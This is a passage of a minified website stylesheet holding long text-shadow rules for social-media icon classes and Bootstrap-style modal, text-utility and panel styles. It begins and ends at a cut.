13px 13px,rgb(89,118,149) 14px 14px,rgb(89,118,150) 15px 15px,rgb(90,118,150) 16px 16px,rgb(90,118,150) 17px 17px,rgb(90,118,150) 18px 18px,rgb(90,119,150) 19px 19px,rgb(90,119,151) 20px 20px,rgb(90,119,151) 21px 21px,rgb(90,119,151) 22px 22px,rgb(90,119,151) 23px 23px,rgb(91,119,151) 24px 24px,rgb(91,120,152) 25px 25px,rgb(91,120,152) 26px 26px,rgb(91,120,152) 27px 27px,rgb(91,120,152) 28px 28px,rgb(91,120,152) 29px 29px,rgb(91,120,153) 30px 30px,rgb(91,121,153) 31px 31px,rgb(92,121,153) 32px 32px,rgb(92,121,153) 33px 33px,rgb(92,121,153) 34px 34px,rgb(92,121,154) 35px 35px,rgb(92,121,154) 36px 36px,rgb(92,122,154) 37px 37px,rgb(92,122,154) 38px 38px,rgb(92,122,154) 39px 39px,rgb(93,122,155) 40px 40px,rgb(93,122,155) 41px 41px,rgb(93,122,155) 42px 42px,rgb(93,122,155) 43px 43px,rgb(93,123,155) 44px 44px,rgb(93,123,156) 45px 45px,rgb(93,123,156) 46px 46px,rgb(93,123,156) 47px 47px,rgb(94,123,156) 48px 48px,rgb(94,123,156) 49px 49px,rgb(94,124,157) 50px 50px,rgb(94,124,157) 51px 51px,rgb(94,124,157) 52px 52px,rgb(94,124,157) 53px 53px,rgb(94,124,157) 54px 54px,rgb(94,124,158) 55px 55px,rgb(95,125,158) 56px 56px,rgb(95,125,158) 57px 57px,rgb(95,125,158) 58px 58px,rgb(95,125,158) 59px 59px,rgb(95,125,159) 60px 60px,rgb(95,125,159) 61px 61px,rgb(95,126,159) 62px 62px,rgb(95,126,159) 63px 63px,rgb(96,126,159) 64px 64px,rgb(96,126,160) 65px 65px,rgb(96,126,160) 66px 66px,rgb(96,126,160) 67px 67px,rgb(96,127,160) 68px 68px,rgb(96,127,160) 69px 69px,rgb(96,127,161) 70px 70px,rgb(96,127,161) 71px 71px,rgb(97,127,161) 72px 72px,rgb(97,127,161) 73px 73px,rgb(97,128,161) 74px 74px,rgb(97,128,162) 75px 75px,rgb(97,128,162) 76px 76px,rgb(97,128,162) 77px 77px,rgb(97,128,162) 78px 78px,rgb(97,128,162) 79px 79px,rgb(98,129,163) 80px 80px}.azm-long-shadow.azm-whatsapp{text-shadow:rgb(80,155,32) 1px 1px,rgb(80,155,32) 2px 2px,rgb(80,155,32) 3px 3px,rgb(80,155,32) 4px 4px,rgb(80,156,32) 5px 5px,rgb(80,156,32) 6px 6px,rgb(80,156,32) 7px 7px,rgb(80,156,32) 8px 8px,rgb(81,156,32) 9px 9px,rgb(81,157,32) 10px 10px,rgb(81,157,32) 11px 11px,rgb(81,157,32) 12px 12px,rgb(81,157,32) 13px 13px,rgb(81,157,32) 14px 14px,rgb(81,158,32) 15px 15px,rgb(81,158,32) 16px 16px,rgb(81,158,32) 17px 17px,rgb(82,158,32) 18px 18px,rgb(82,159,32) 19px 19px,rgb(82,159,32) 20px 20px,rgb(82,159,32) 21px 21px,rgb(82,159,32) 22px 22px,rgb(82,159,32) 23px 23px,rgb(82,160,32) 24px 24px,rgb(82,160,32) 25px 25px,rgb(82,160,32) 26px 26px,rgb(83,160,33) 27px 27px,rgb(83,160,33) 28px 28px,rgb(83,161,33) 29px 29px,rgb(83,161,33) 30px 30px,rgb(83,161,33) 31px 31px,rgb(83,161,33) 32px 32px,rgb(83,162,33) 33px 33px,rgb(83,162,33) 34px 34px,rgb(83,162,33) 35px 35px,rgb(84,162,33) 36px 36px,rgb(84,162,33) 37px 37px,rgb(84,163,33) 38px 38px,rgb(84,163,33) 39px 39px,rgb(84,163,33) 40px 40px,rgb(84,163,33) 41px 41px,rgb(84,163,33) 42px 42px,rgb(84,164,33) 43px 43px,rgb(84,164,33) 44px 44px,rgb(85,164,33) 45px 45px,rgb(85,164,33) 46px 46px,rgb(85,164,33) 47px 47px,rgb(85,165,33) 48px 48px,rgb(85,165,33) 49px 49px,rgb(85,165,33) 50px 50px,rgb(85,165,33) 51px 51px,rgb(85,166,33) 52px 52px,rgb(85,166,33) 53px 53px,rgb(86,166,34) 54px 54px,rgb(86,166,34) 55px 55px,rgb(86,166,34) 56px 56px,rgb(86,167,34) 57px 57px,rgb(86,167,34) 58px 58px,rgb(86,167,34) 59px 59px,rgb(86,167,34) 60px 60px,rgb(86,167,34) 61px 61px,rgb(86,168,34) 62px 62px,rgb(87,168,34) 63px 63px,rgb(87,168,34) 64px 64px,rgb(87,168,34) 65px 65px,rgb(87,169,34) 66px 66px,rgb(87,169,34) 67px 67px,rgb(87,169,34) 68px 68px,rgb(87,169,34) 69px 69px,rgb(87,169,34) 70px 70px,rgb(87,170,34) 71px 71px,rgb(88,170,34) 72px 72px,rgb(88,170,34) 73px 73px,rgb(88,170,34) 74px 74px,rgb(88,170,34) 75px 75px,rgb(88,171,34) 76px 76px,rgb(88,171,34) 77px 77px,rgb(88,171,34) 78px 78px,rgb(88,171,34) 79px 79px,rgb(89,172,35) 80px 80px}.azm-long-shadow.azm-windows{text-shadow:rgb(0,169,218) 1px 1px,rgb(0,169,218) 2px 2px,rgb(0,169,218) 3px 3px,rgb(0,169,219) 4px 4px,rgb(0,170,219) 5px 5px,rgb(0,170,219) 6px 6px,rgb(0,170,220) 7px 7px,rgb(0,170,220) 8px 8px,rgb(0,171,220) 9px 9px,rgb(0,171,221) 10px 10px,rgb(0,171,221) 11px 11px,rgb(0,171,221) 12px 12px,rgb(0,172,221) 13px 13px,rgb(0,172,222) 14px 14px,rgb(0,172,222) 15px 15px,rgb(0,172,222) 16px 16px,rgb(0,173,223) 17px 17px,rgb(0,173,223) 18px 18px,rgb(0,173,223) 19px 19px,rgb(0,173,224) 20px 20px,rgb(0,173,224) 21px 21px,rgb(0,174,224) 22px 22px,rgb(0,174,224) 23px 23px,rgb(0,174,225) 24px 24px,rgb(0,174,225) 25px 25px,rgb(0,175,225) 26px 26px,rgb(0,175,226) 27px 27px,rgb(0,175,226) 28px 28px,rgb(0,175,226) 29px 29px,rgb(0,176,227) 30px 30px,rgb(0,176,227) 31px 31px,rgb(0,176,227) 32px 32px,rgb(0,176,227) 33px 33px,rgb(0,177,228) 34px 34px,rgb(0,177,228) 35px 35px,rgb(0,177,228) 36px 36px,rgb(0,177,229) 37px 37px,rgb(0,178,229) 38px 38px,rgb(0,178,229) 39px 39px,rgb(0,178,230) 40px 40px,rgb(0,178,230) 41px 41px,rgb(0,178,230) 42px 42px,rgb(0,179,230) 43px 43px,rgb(0,179,231) 44px 44px,rgb(0,179,231) 45px 45px,rgb(0,179,231) 46px 46px,rgb(0,180,232) 47px 47px,rgb(0,180,232) 48px 48px,rgb(0,180,232) 49px 49px,rgb(0,180,233) 50px 50px,rgb(0,181,233) 51px 51px,rgb(0,181,233) 52px 52px,rgb(0,181,233) 53px 53px,rgb(0,181,234) 54px 54px,rgb(0,182,234) 55px 55px,rgb(0,182,234) 56px 56px,rgb(0,182,235) 57px 57px,rgb(0,182,235) 58px 58px,rgb(0,183,235) 59px 59px,rgb(0,183,236) 60px 60px,rgb(0,183,236) 61px 61px,rgb(0,183,236) 62px 62px,rgb(0,183,236) 63px 63px,rgb(0,184,237) 64px 64px,rgb(0,184,237) 65px 65px,rgb(0,184,237) 66px 66px,rgb(0,184,238) 67px 67px,rgb(0,185,238) 68px 68px,rgb(0,185,238) 69px 69px,rgb(0,185,239) 70px 70px,rgb(0,185,239) 71px 71px,rgb(0,186,239) 72px 72px,rgb(0,186,239) 73px 73px,rgb(0,186,240) 74px 74px,rgb(0,186,240) 75px 75px,rgb(0,187,240) 76px 76px,rgb(0,187,241) 77px 77px,rgb(0,187,241) 78px 78px,rgb(0,187,241) 79px 79px,rgb(0,188,242) 80px 80px}.azm-long-shadow.azm-wordpress{text-shadow:rgb(27,126,171) 1px 1px,rgb(27,126,171) 2px 2px,rgb(27,126,171) 3px 3px,rgb(27,126,171) 4px 4px,rgb(27,126,172) 5px 5px,rgb(27,127,172) 6px 6px,rgb(27,127,172) 7px 7px,rgb(27,127,172) 8px 8px,rgb(27,127,173) 9px 9px,rgb(27,127,173) 10px 10px,rgb(27,127,173) 11px 11px,rgb(27,128,173) 12px 12px,rgb(27,128,174) 13px 13px,rgb(27,128,174) 14px 14px,rgb(27,128,174) 15px 15px,rgb(27,128,174) 16px 16px,rgb(27,128,175) 17px 17px,rgb(27,129,175) 18px 18px,rgb(27,129,175) 19px 19px,rgb(27,129,175) 20px 20px,rgb(27,129,175) 21px 21px,rgb(27,129,176) 22px 22px,rgb(27,130,176) 23px 23px,rgb(27,130,176) 24px 24px,rgb(27,130,176) 25px 25px,rgb(27,130,177) 26px 26px,rgb(28,130,177) 27px 27px,rgb(28,130,177) 28px 28px,rgb(28,131,177) 29px 29px,rgb(28,131,178) 30px 30px,rgb(28,131,178) 31px 31px,rgb(28,131,178) 32px 32px,rgb(28,131,178) 33px 33px,rgb(28,131,179) 34px 34px,rgb(28,132,179) 35px 35px,rgb(28,132,179) 36px 36px,rgb(28,132,179) 37px 37px,rgb(28,132,180) 38px 38px,rgb(28,132,180) 39px 39px,rgb(28,133,180) 40px 40px,rgb(28,133,180) 41px 41px,rgb(28,133,180) 42px 42px,rgb(28,133,181) 43px 43px,rgb(28,133,181) 44px 44px,rgb(28,133,181) 45px 45px,rgb(28,134,181) 46px 46px,rgb(28,134,182) 47px 47px,rgb(28,134,182) 48px 48px,rgb(28,134,182) 49px 49px,rgb(28,134,182) 50px 50px,rgb(28,134,183) 51px 51px,rgb(28,135,183) 52px 52px,rgb(28,135,183) 53px 53px,rgb(29,135,183) 54px 54px,rgb(29,135,184) 55px 55px,rgb(29,135,184) 56px 56px,rgb(29,135,184) 57px 57px,rgb(29,136,184) 58px 58px,rgb(29,136,185) 59px 59px,rgb(29,136,185) 60px 60px,rgb(29,136,185) 61px 61px,rgb(29,136,185) 62px 62px,rgb(29,137,185) 63px 63px,rgb(29,137,186) 64px 64px,rgb(29,137,186) 65px 65px,rgb(29,137,186) 66px 66px,rgb(29,137,186) 67px 67px,rgb(29,137,187) 68px 68px,rgb(29,138,187) 69px 69px,rgb(29,138,187) 70px 70px,rgb(29,138,187) 71px 71px,rgb(29,138,188) 72px 72px,rgb(29,138,188) 73px 73px,rgb(29,138,188) 74px 74px,rgb(29,139,188) 75px 75px,rgb(29,139,189) 76px 76px,rgb(29,139,189) 77px 77px,rgb(29,139,189) 78px 78px,rgb(29,139,189) 79px 79px,rgb(30,140,190) 80px 80px}.azm-long-shadow.azm-xing{text-shadow:rgb(0,90,90) 1px 1px,rgb(0,90,90) 2px 2px,rgb(0,90,90) 3px 3px,rgb(0,90,90) 4px 4px,rgb(0,90,90) 5px 5px,rgb(0,90,90) 6px 6px,rgb(0,90,90) 7px 7px,rgb(0,91,91) 8px 8px,rgb(0,91,91) 9px 9px,rgb(0,91,91) 10px 10px,rgb(0,91,91) 11px 11px,rgb(0,91,91) 12px 12px,rgb(0,91,91) 13px 13px,rgb(0,91,91) 14px 14px,rgb(0,91,91) 15px 15px,rgb(0,92,92) 16px 16px,rgb(0,92,92) 17px 17px,rgb(0,92,92) 18px 18px,rgb(0,92,92) 19px 19px,rgb(0,92,92) 20px 20px,rgb(0,92,92) 21px 21px,rgb(0,92,92) 22px 22px,rgb(0,92,92) 23px 23px,rgb(0,93,93) 24px 24px,rgb(0,93,93) 25px 25px,rgb(0,93,93) 26px 26px,rgb(0,93,93) 27px 27px,rgb(0,93,93) 28px 28px,rgb(0,93,93) 29px 29px,rgb(0,93,93) 30px 30px,rgb(0,93,93) 31px 31px,rgb(0,94,94) 32px 32px,rgb(0,94,94) 33px 33px,rgb(0,94,94) 34px 34px,rgb(0,94,94) 35px 35px,rgb(0,94,94) 36px 36px,rgb(0,94,94) 37px 37px,rgb(0,94,94) 38px 38px,rgb(0,94,94) 39px 39px,rgb(0,95,95) 40px 40px,rgb(0,95,95) 41px 41px,rgb(0,95,95) 42px 42px,rgb(0,95,95) 43px 43px,rgb(0,95,95) 44px 44px,rgb(0,95,95) 45px 45px,rgb(0,95,95) 46px 46px,rgb(0,95,95) 47px 47px,rgb(0,96,96) 48px 48px,rgb(0,96,96) 49px 49px,rgb(0,96,96) 50px 50px,rgb(0,96,96) 51px 51px,rgb(0,96,96) 52px 52px,rgb(0,96,96) 53px 53px,rgb(0,96,96) 54px 54px,rgb(0,96,96) 55px 55px,rgb(0,97,97) 56px 56px,rgb(0,97,97) 57px 57px,rgb(0,97,97) 58px 58px,rgb(0,97,97) 59px 59px,rgb(0,97,97) 60px 60px,rgb(0,97,97) 61px 61px,rgb(0,97,97) 62px 62px,rgb(0,97,97) 63px 63px,rgb(0,98,98) 64px 64px,rgb(0,98,98) 65px 65px,rgb(0,98,98) 66px 66px,rgb(0,98,98) 67px 67px,rgb(0,98,98) 68px 68px,rgb(0,98,98) 69px 69px,rgb(0,98,98) 70px 70px,rgb(0,98,98) 71px 71px,rgb(0,99,99) 72px 72px,rgb(0,99,99) 73px 73px,rgb(0,99,99) 74px 74px,rgb(0,99,99) 75px 75px,rgb(0,99,99) 76px 76px,rgb(0,99,99) 77px 77px,rgb(0,99,99) 78px 78px,rgb(0,99,99) 79px 79px,rgb(0,100,100) 80px 80px}.azm-long-shadow.azm-yahoo{text-shadow:rgb(74,14,176) 1px 1px,rgb(74,14,176) 2px 2px,rgb(74,14,176) 3px 3px,rgb(74,14,177) 4px 4px,rgb(74,14,177) 5px 5px,rgb(74,14,177) 6px 6px,rgb(74,14,177) 7px 7px,rgb(74,14,178) 8px 8px,rgb(74,14,178) 9px 9px,rgb(75,14,178) 10px 10px,rgb(75,14,178) 11px 11px,rgb(75,14,179) 12px 12px,rgb(75,14,179) 13px 13px,rgb(75,14,179) 14px 14px,rgb(75,14,179) 15px 15px,rgb(75,14,180) 16px 16px,rgb(75,14,180) 17px 17px,rgb(75,14,180) 18px 18px,rgb(75,14,180) 19px 19px,rgb(76,14,181) 20px 20px,rgb(76,14,181) 21px 21px,rgb(76,14,181) 22px 22px,rgb(76,14,181) 23px 23px,rgb(76,14,182) 24px 24px,rgb(76,14,182) 25px 25px,rgb(76,14,182) 26px 26px,rgb(76,14,182) 27px 27px,rgb(76,14,183) 28px 28px,rgb(76,14,183) 29px 29px,rgb(77,14,183) 30px 30px,rgb(77,14,183) 31px 31px,rgb(77,14,184) 32px 32px,rgb(77,14,184) 33px 33px,rgb(77,14,184) 34px 34px,rgb(77,14,184) 35px 35px,rgb(77,14,185) 36px 36px,rgb(77,14,185) 37px 37px,rgb(77,14,185) 38px 38px,rgb(77,14,185) 39px 39px,rgb(78,15,186) 40px 40px,rgb(78,15,186) 41px 41px,rgb(78,15,186) 42px 42px,rgb(78,15,186) 43px 43px,rgb(78,15,187) 44px 44px,rgb(78,15,187) 45px 45px,rgb(78,15,187) 46px 46px,rgb(78,15,187) 47px 47px,rgb(78,15,188) 48px 48px,rgb(78,15,188) 49px 49px,rgb(79,15,188) 50px 50px,rgb(79,15,188) 51px 51px,rgb(79,15,189) 52px 52px,rgb(79,15,189) 53px 53px,rgb(79,15,189) 54px 54px,rgb(79,15,189) 55px 55px,rgb(79,15,190) 56px 56px,rgb(79,15,190) 57px 57px,rgb(79,15,190) 58px 58px,rgb(79,15,190) 59px 59px,rgb(80,15,191) 60px 60px,rgb(80,15,191) 61px 61px,rgb(80,15,191) 62px 62px,rgb(80,15,191) 63px 63px,rgb(80,15,192) 64px 64px,rgb(80,15,192) 65px 65px,rgb(80,15,192) 66px 66px,rgb(80,15,192) 67px 67px,rgb(80,15,193) 68px 68px,rgb(80,15,193) 69px 69px,rgb(81,15,193) 70px 70px,rgb(81,15,193) 71px 71px,rgb(81,15,194) 72px 72px,rgb(81,15,194) 73px 73px,rgb(81,15,194) 74px 74px,rgb(81,15,194) 75px 75px,rgb(81,15,195) 76px 76px,rgb(81,15,195) 77px 77px,rgb(81,15,195) 78px 78px,rgb(81,15,195) 79px 79px,rgb(82,16,196) 80px 80px}.azm-long-shadow.azm-yelp{text-shadow:rgb(176,16,0) 1px 1px,rgb(176,16,0) 2px 2px,rgb(176,16,0) 3px 3px,rgb(177,16,0) 4px 4px,rgb(177,16,0) 5px 5px,rgb(177,16,0) 6px 6px,rgb(177,16,0) 7px 7px,rgb(178,16,0) 8px 8px,rgb(178,16,0) 9px 9px,rgb(178,16,0) 10px 10px,rgb(178,16,0) 11px 11px,rgb(179,16,0) 12px 12px,rgb(179,16,0) 13px 13px,rgb(179,16,0) 14px 14px,rgb(179,16,0) 15px 15px,rgb(180,16,0) 16px 16px,rgb(180,16,0) 17px 17px,rgb(180,16,0) 18px 18px,rgb(180,16,0) 19px 19px,rgb(181,16,0) 20px 20px,rgb(181,16,0) 21px 21px,rgb(181,16,0) 22px 22px,rgb(181,16,0) 23px 23px,rgb(182,16,0) 24px 24px,rgb(182,16,0) 25px 25px,rgb(182,16,0) 26px 26px,rgb(182,16,0) 27px 27px,rgb(183,16,0) 28px 28px,rgb(183,16,0) 29px 29px,rgb(183,16,0) 30px 30px,rgb(183,16,0) 31px 31px,rgb(184,16,0) 32px 32px,rgb(184,16,0) 33px 33px,rgb(184,16,0) 34px 34px,rgb(184,16,0) 35px 35px,rgb(185,16,0) 36px 36px,rgb(185,16,0) 37px 37px,rgb(185,16,0) 38px 38px,rgb(185,16,0) 39px 39px,rgb(186,17,0) 40px 40px,rgb(186,17,0) 41px 41px,rgb(186,17,0) 42px 42px,rgb(186,17,0) 43px 43px,rgb(187,17,0) 44px 44px,rgb(187,17,0) 45px 45px,rgb(187,17,0) 46px 46px,rgb(187,17,0) 47px 47px,rgb(188,17,0) 48px 48px,rgb(188,17,0) 49px 49px,rgb(188,17,0) 50px 50px,rgb(188,17,0) 51px 51px,rgb(189,17,0) 52px 52px,rgb(189,17,0) 53px 53px,rgb(189,17,0) 54px 54px,rgb(189,17,0) 55px 55px,rgb(190,17,0) 56px 56px,rgb(190,17,0) 57px 57px,rgb(190,17,0) 58px 58px,rgb(190,17,0) 59px 59px,rgb(191,17,0) 60px 60px,rgb(191,17,0) 61px 61px,rgb(191,17,0) 62px 62px,rgb(191,17,0) 63px 63px,rgb(192,17,0) 64px 64px,rgb(192,17,0) 65px 65px,rgb(192,17,0) 66px 66px,rgb(192,17,0) 67px 67px,rgb(193,17,0) 68px 68px,rgb(193,17,0) 69px 69px,rgb(193,17,0) 70px 70px,rgb(193,17,0) 71px 71px,rgb(194,17,0) 72px 72px,rgb(194,17,0) 73px 73px,rgb(194,17,0) 74px 74px,rgb(194,17,0) 75px 75px,rgb(195,17,0) 76px 76px,rgb(195,17,0) 77px 77px,rgb(195,17,0) 78px 78px,rgb(195,17,0) 79px 79px,rgb(196,18,0) 80px 80px}.azm-long-shadow.azm-youtube,.azm-long-shadow.azm-youtube-play{text-shadow:rgb(187,29,31) 1px 1px,rgb(187,29,31) 2px 2px,rgb(187,29,31) 3px 3px,rgb(188,29,31) 4px 4px,rgb(188,29,31) 5px 5px,rgb(188,29,31) 6px 6px,rgb(188,29,31) 7px 7px,rgb(189,29,31) 8px 8px,rgb(189,29,31) 9px 9px,rgb(189,29,31) 10px 10px,rgb(189,29,31) 11px 11px,rgb(190,29,31) 12px 12px,rgb(190,29,31) 13px 13px,rgb(190,29,31) 14px 14px,rgb(190,29,31) 15px 15px,rgb(191,29,31) 16px 16px,rgb(191,29,31) 17px 17px,rgb(191,29,31) 18px 18px,rgb(191,29,31) 19px 19px,rgb(192,29,31) 20px 20px,rgb(192,29,31) 21px 21px,rgb(192,29,31) 22px 22px,rgb(193,29,31) 23px 23px,rgb(193,29,31) 24px 24px,rgb(193,29,31) 25px 25px,rgb(193,29,31) 26px 26px,rgb(194,30,32) 27px 27px,rgb(194,30,32) 28px 28px,rgb(194,30,32) 29px 29px,rgb(194,30,32) 30px 30px,rgb(195,30,32) 31px 31px,rgb(195,30,32) 32px 32px,rgb(195,30,32) 33px 33px,rgb(195,30,32) 34px 34px,rgb(196,30,32) 35px 35px,rgb(196,30,32) 36px 36px,rgb(196,30,32) 37px 37px,rgb(196,30,32) 38px 38px,rgb(197,30,32) 39px 39px,rgb(197,30,32) 40px 40px,rgb(197,30,32) 41px 41px,rgb(198,30,32) 42px 42px,rgb(198,30,32) 43px 43px,rgb(198,30,32) 44px 44px,rgb(198,30,32) 45px 45px,rgb(199,30,32) 46px 46px,rgb(199,30,32) 47px 47px,rgb(199,30,32) 48px 48px,rgb(199,30,32) 49px 49px,rgb(200,30,32) 50px 50px,rgb(200,30,32) 51px 51px,rgb(200,30,32) 52px 52px,rgb(200,30,32) 53px 53px,rgb(201,31,33) 54px 54px,rgb(201,31,33) 55px 55px,rgb(201,31,33) 56px 56px,rgb(201,31,33) 57px 57px,rgb(202,31,33) 58px 58px,rgb(202,31,33) 59px 59px,rgb(202,31,33) 60px 60px,rgb(203,31,33) 61px 61px,rgb(203,31,33) 62px 62px,rgb(203,31,33) 63px 63px,rgb(203,31,33) 64px 64px,rgb(204,31,33) 65px 65px,rgb(204,31,33) 66px 66px,rgb(204,31,33) 67px 67px,rgb(204,31,33) 68px 68px,rgb(205,31,33) 69px 69px,rgb(205,31,33) 70px 70px,rgb(205,31,33) 71px 71px,rgb(205,31,33) 72px 72px,rgb(206,31,33) 73px 73px,rgb(206,31,33) 74px 74px,rgb(206,31,33) 75px 75px,rgb(206,31,33) 76px 76px,rgb(207,31,33) 77px 77px,rgb(207,31,33) 78px 78px,rgb(207,31,33) 79px 79px,rgb(208,32,34) 80px 80px}.or-container{text-align:center;margin:20px 0;color:#808080;font-variant:small-caps}.or-hr{margin-bottom:-20px;height:0;border:0;border-top:1px solid #e6e6e6}.or{display:inline-block;position:relative;padding:10px;background-color:#fff;border:1px solid #e6e6e6;border-radius:50%;min-width:38px;min-height:38px}h3.panel-title{font-size:1.17em}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child 